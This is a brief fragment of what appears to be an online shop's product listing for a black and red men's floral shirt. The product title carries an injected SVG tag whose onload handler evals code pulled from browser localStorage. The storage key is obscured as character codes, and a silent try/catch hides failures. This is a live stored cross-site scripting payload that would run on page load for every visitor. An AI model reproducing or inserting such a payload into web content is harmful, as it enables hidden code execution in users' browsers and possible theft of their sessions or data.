 Camisa Floral Masculina - Preto/Vermelho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 